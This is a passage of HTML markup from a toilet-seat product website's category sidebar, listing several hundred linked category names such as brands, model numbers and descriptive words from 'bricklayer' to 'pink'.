</li>
	<li class="cat-item cat-item-2362"><a href="https://toiletseatplastic.com/category/bricklayer/" >bricklayer</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://toiletseatplastic.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://toiletseatplastic.com/category/brizo/" >brizo</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://toiletseatplastic.com/category/broddel/" >broddel</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://toiletseatplastic.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://toiletseatplastic.com/category/brondell/" >brondell</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://toiletseatplastic.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://toiletseatplastic.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://toiletseatplastic.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://toiletseatplastic.com/category/burwell/" >burwell</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://toiletseatplastic.com/category/c1050s00/" >c1050s00</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://toiletseatplastic.com/category/cachet/" >cachet</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://toiletseatplastic.com/category/cadet/" >cadet</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://toiletseatplastic.com/category/calero/" >calero</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://toiletseatplastic.com/category/camping/" >camping</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://toiletseatplastic.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://toiletseatplastic.com/category/capice/" >capice</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://toiletseatplastic.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://toiletseatplastic.com/category/caroma/" >caroma</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://toiletseatplastic.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://toiletseatplastic.com/category/casta/" >casta</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://toiletseatplastic.com/category/caswell/" >caswell</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://toiletseatplastic.com/category/catalano/" >catalano</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://toiletseatplastic.com/category/centoco/" >centoco</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://toiletseatplastic.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://toiletseatplastic.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://toiletseatplastic.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://toiletseatplastic.com/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://toiletseatplastic.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://toiletseatplastic.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://toiletseatplastic.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://toiletseatplastic.com/category/church/" >church</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://toiletseatplastic.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://toiletseatplastic.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://toiletseatplastic.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://toiletseatplastic.com/category/cleansing/" >cleansing</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://toiletseatplastic.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://toiletseatplastic.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://toiletseatplastic.com/category/cling/" >cling</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://toiletseatplastic.com/category/clorox/" >clorox</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://toiletseatplastic.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://toiletseatplastic.com/category/closed/" >closed</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://toiletseatplastic.com/category/coco/" >coco</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://toiletseatplastic.com/category/cokohler/" >cokohler</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://toiletseatplastic.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://toiletseatplastic.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://toiletseatplastic.com/category/comfort/" >comfort</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://toiletseatplastic.com/category/comfortable/" >comfortable</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://toiletseatplastic.com/category/commode/" >commode</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://toiletseatplastic.com/category/compare/" >compare</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://toiletseatplastic.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://toiletseatplastic.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://toiletseatplastic.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://toiletseatplastic.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://toiletseatplastic.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://toiletseatplastic.com/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://toiletseatplastic.com/category/coway/" >coway</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://toiletseatplastic.com/category/crack/" >crack</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://toiletseatplastic.com/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://toiletseatplastic.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://toiletseatplastic.com/category/crowded/" >crowded</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://toiletseatplastic.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://toiletseatplastic.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://toiletseatplastic.com/category/daelim/" >daelim</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://toiletseatplastic.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://toiletseatplastic.com/category/decors/" >decors</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://toiletseatplastic.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://toiletseatplastic.com/category/deervalley/" >deervalley</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://toiletseatplastic.com/category/delicoze/" >delicoze</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://toiletseatplastic.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://toiletseatplastic.com/category/dib-2500/" >dib-2500</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://toiletseatplastic.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://toiletseatplastic.com/category/dishwasher/" >dishwasher</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://toiletseatplastic.com/category/disposable/" >disposable</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://toiletseatplastic.com/category/dometic/" >dometic</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://toiletseatplastic.com/category/dreese/" >dreese</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://toiletseatplastic.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://toiletseatplastic.com/category/dump/" >dump</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://toiletseatplastic.com/category/dumpster/" >dumpster</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://toiletseatplastic.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://toiletseatplastic.com/category/duravit/" >duravit</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://toiletseatplastic.com/category/e-macht/" >e-macht</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://toiletseatplastic.com/category/eago/" >eago</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://toiletseatplastic.com/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://toiletseatplastic.com/category/easly/" >easly</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://toiletseatplastic.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://toiletseatplastic.com/category/easy-clean/" >easy-clean</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://toiletseatplastic.com/category/ecofresh/" >ecofresh</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://toiletseatplastic.com/category/el270-000/" >el270-000</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://toiletseatplastic.com/category/el270-006/" >el270-006</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://toiletseatplastic.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://toiletseatplastic.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://toiletseatplastic.com/category/elecwish/" >elecwish</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://toiletseatplastic.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://toiletseatplastic.com/category/elevated/" >elevated</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://toiletseatplastic.com/category/eljer/" >eljer</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://toiletseatplastic.com/category/elongated/" >elongated</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://toiletseatplastic.com/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://toiletseatplastic.com/category/empava/" >empava</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://toiletseatplastic.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://toiletseatplastic.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://toiletseatplastic.com/category/energy-saving/" >energy-saving</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://toiletseatplastic.com/category/enlight/" >enlight</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://toiletseatplastic.com/category/enlongated/" >enlongated</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://toiletseatplastic.com/category/eureka/" >eureka</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://toiletseatplastic.com/category/eurocube/" >eurocube</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://toiletseatplastic.com/category/euroshowers/" >euroshowers</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://toiletseatplastic.com/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://toiletseatplastic.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://toiletseatplastic.com/category/excessive/" >excessive</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://toiletseatplastic.com/category/expecting/" >expecting</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://toiletseatplastic.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://toiletseatplastic.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://toiletseatplastic.com/category/facilavi/" >facilavi</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://toiletseatplastic.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://toiletseatplastic.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://toiletseatplastic.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://toiletseatplastic.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://toiletseatplastic.com/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://toiletseatplastic.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://toiletseatplastic.com/category/firoe/" >firoe</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://toiletseatplastic.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://toiletseatplastic.com/category/floryeu/" >floryeu</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://toiletseatplastic.com/category/flowers/" >flowers</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://toiletseatplastic.com/category/fluffy/" >fluffy</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://toiletseatplastic.com/category/fluidmaster/" >fluidmaster</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://toiletseatplastic.com/category/flush/" >flush</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://toiletseatplastic.com/category/flylady/" >flylady</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://toiletseatplastic.com/category/folded/" >folded</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://toiletseatplastic.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://toiletseatplastic.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://toiletseatplastic.com/category/fremont/" >fremont</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://toiletseatplastic.com/category/frozen/" >frozen</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://toiletseatplastic.com/category/fujifilm/" >fujifilm</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://toiletseatplastic.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://toiletseatplastic.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://toiletseatplastic.com/category/geberit/" >geberit</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://toiletseatplastic.com/category/geniebidet/" >geniebidet</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://toiletseatplastic.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://toiletseatplastic.com/category/ginsey/" >ginsey</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://toiletseatplastic.com/category/glacier/" >glacier</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://toiletseatplastic.com/category/glenbury/" >glenbury</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://toiletseatplastic.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://toiletseatplastic.com/category/gloss/" >gloss</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://toiletseatplastic.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://toiletseatplastic.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://toiletseatplastic.com/category/grohe/" >grohe</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://toiletseatplastic.com/category/gutting/" >gutting</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://toiletseatplastic.com/category/haro/" >haro</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://toiletseatplastic.com/category/hd-7000/" >hd-7000</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://toiletseatplastic.com/category/heated/" >heated</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://toiletseatplastic.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://toiletseatplastic.com/category/highline/" >highline</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://toiletseatplastic.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://toiletseatplastic.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://toiletseatplastic.com/category/hometech/" >hometech</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://toiletseatplastic.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://toiletseatplastic.com/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://toiletseatplastic.com/category/horow/" >horow</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://toiletseatplastic.com/category/hotcold/" >hotcold</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://toiletseatplastic.com/category/hygienic/" >hygienic</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://toiletseatplastic.com/category/hyten/" >hyten</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://toiletseatplastic.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://toiletseatplastic.com/category/ilid/" >ilid</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://toiletseatplastic.com/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://toiletseatplastic.com/category/inax/" >inax</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://toiletseatplastic.com/category/incepa/" >incepa</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://toiletseatplastic.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://toiletseatplastic.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://toiletseatplastic.com/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://toiletseatplastic.com/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://toiletseatplastic.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://toiletseatplastic.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://toiletseatplastic.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://toiletseatplastic.com/category/intelliseat/" >intelliseat</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://toiletseatplastic.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://toiletseatplastic.com/category/ivyel/" >ivyel</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://toiletseatplastic.com/category/iwash/" >iwash</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://toiletseatplastic.com/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://toiletseatplastic.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://toiletseatplastic.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://toiletseatplastic.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://toiletseatplastic.com/category/joys/" >joys</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://toiletseatplastic.com/category/jt-200a/" >jt-200a</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://toiletseatplastic.com/category/k-1014072-41/" >k-1014072-41</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://toiletseatplastic.com/category/k-4009-0/" >k-4009-0</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://toiletseatplastic.com/category/k-4636-47/" >k-4636-47</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://toiletseatplastic.com/category/k-4650-0/" >k-4650-0</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://toiletseatplastic.com/category/k-4662-0/" >k-4662-0</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://toiletseatplastic.com/category/k103490/" >k103490</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://toiletseatplastic.com/category/k4639-96/" >k4639-96</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://toiletseatplastic.com/category/k9100/" >k9100</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://toiletseatplastic.com/category/kado/" >kado</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://toiletseatplastic.com/category/kennan/" >kennan</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://toiletseatplastic.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://toiletseatplastic.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://toiletseatplastic.com/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://toiletseatplastic.com/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://toiletseatplastic.com/category/kohlerc3050/" >kohlerc3050</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://toiletseatplastic.com/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://toiletseatplastic.com/category/korea-made/" >korea-made</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://toiletseatplastic.com/category/kosmocare/" >kosmocare</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://toiletseatplastic.com/category/laufen/" >laufen</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://toiletseatplastic.com/category/lavishloo/" >lavishloo</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://toiletseatplastic.com/category/lc212-064/" >lc212-064</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://toiletseatplastic.com/category/leivi/" >leivi</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://toiletseatplastic.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://toiletseatplastic.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://toiletseatplastic.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://toiletseatplastic.com/category/likewise/" >likewise</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://toiletseatplastic.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://toiletseatplastic.com/category/lonabr/" >lonabr</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://toiletseatplastic.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://toiletseatplastic.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://toiletseatplastic.com/category/loose/" >loose</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://toiletseatplastic.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://toiletseatplastic.com/category/lumawarm/" >lumawarm</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://toiletseatplastic.com/category/lustra/" >lustra</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://toiletseatplastic.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://toiletseatplastic.com/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://toiletseatplastic.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://toiletseatplastic.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://toiletseatplastic.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://toiletseatplastic.com/category/mainstays/" >mainstays</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://toiletseatplastic.com/category/maintenance/" >maintenance</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://toiletseatplastic.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://toiletseatplastic.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://toiletseatplastic.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://toiletseatplastic.com/category/maro/" >maro</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://toiletseatplastic.com/category/mayfair/" >mayfair</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://toiletseatplastic.com/category/mecor/" >mecor</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://toiletseatplastic.com/category/medic-aid/" >medic-aid</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://toiletseatplastic.com/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://toiletseatplastic.com/category/meje/" >meje</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://toiletseatplastic.com/category/merlo/" >merlo</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://toiletseatplastic.com/category/michaels/" >michaels</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://toiletseatplastic.com/category/minivan/" >minivan</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://toiletseatplastic.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://toiletseatplastic.com/category/moen/" >moen</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://toiletseatplastic.com/category/molded/" >molded</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://toiletseatplastic.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://toiletseatplastic.com/category/mouthwash/" >mouthwash</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://toiletseatplastic.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://toiletseatplastic.com/category/multi-functional/" >multi-functional</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://toiletseatplastic.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://toiletseatplastic.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://toiletseatplastic.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://toiletseatplastic.com/category/neosafe/" >neosafe</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://toiletseatplastic.com/category/nerd/" >nerd</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://toiletseatplastic.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://toiletseatplastic.com/category/new-open/" >new-open</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://toiletseatplastic.com/category/newamerican/" >newamerican</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://toiletseatplastic.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://toiletseatplastic.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://toiletseatplastic.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://toiletseatplastic.com/category/niob/" >niob</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://toiletseatplastic.com/category/non-electric/" >non-electric</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://toiletseatplastic.com/category/note/" >note</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://toiletseatplastic.com/category/notes/" >notes</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://toiletseatplastic.com/category/nothing/" >nothing</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://toiletseatplastic.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://toiletseatplastic.com/category/novita/" >novita</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://toiletseatplastic.com/category/ns200/" >ns200</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://toiletseatplastic.com/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://toiletseatplastic.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://toiletseatplastic.com/category/omigo/" >omigo</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://toiletseatplastic.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://toiletseatplastic.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://toiletseatplastic.com/category/openbox/" >openbox</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://toiletseatplastic.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://toiletseatplastic.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://toiletseatplastic.com/category/overhanging/" >overhanging</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://toiletseatplastic.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://toiletseatplastic.com/category/padded/" >padded</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://toiletseatplastic.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://toiletseatplastic.com/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://toiletseatplastic.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://toiletseatplastic.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://toiletseatplastic.com/category/peach/" >peach</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://toiletseatplastic.com/category/peachblow/" >peachblow</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://toiletseatplastic.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://toiletseatplastic.com/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://toiletseatplastic.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://toiletseatplastic.com/category/phone/" >phone</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://toiletseatplastic.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://toiletseatplastic.com/category/pink/" >pink</a>
</li>
